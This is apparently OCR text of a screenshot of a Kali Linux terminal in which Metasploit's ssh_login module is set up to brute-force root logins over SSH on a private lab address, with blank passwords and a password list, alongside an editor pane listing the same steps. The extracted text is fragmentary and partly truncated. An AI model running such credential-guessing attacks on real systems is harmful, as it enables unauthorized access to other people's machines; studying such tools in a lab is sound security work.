 Applications Places Terminal Sun 04:11 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~# cd /root/Desktop
root@kali:~/Desktop# nano users
root@kali:~/Desktop# ls
user users
root@kali:~/Desktop# cd user
bash: cd: user: Not a directory
root@kali:~/Desktop# nano user
root@kali:~/Desktop#
root@kali: ~
File Edit View Search Terminal Help
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separat
, one pair per line
USER_AS_PASS false no Try the username as the password for all us
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(ssh_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf auxiliary(ssh_login) > set STOP_ON_SUCCES true
STOP_ON_SUCCES => true
msf auxiliary(ssh_login) > set RHOSTS 192.168.93.168
RHOSTS => 192.168.93.168
msf auxiliary(ssh_login) > set USERNAME root
USERNAME => root
msf auxiliary(ssh_login) > set PASS_FILE /root/Desktop/user
PASS_FILE => /root/Desktop/user
msf auxiliary(ssh_login) > run
[*] 192.168.93.168:22 SSH - Starting bruteforce
[-] 192.168.93.168:22 SSH - Could not connect: The connection timed out (192.168.93.168:22)
[-] 192.168.93.168:22 SSH - Could not connect: The connection timed out (192.168.93.168:22)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) > set RHOST 192.168.93
File Edit Search Options
use auxiliary/scanne
show options
set USER_FILE /root/
run
use auxiliary/scanne
set RHOSTS
run
use auxiliary/scanne
show options
set BLANK_PASSWORDS true
set STOP_ON_SUCCES true
set RHOSTS
set USERNAME root
set PASS_FILE /root/Desktop/users
ssh root@(ip)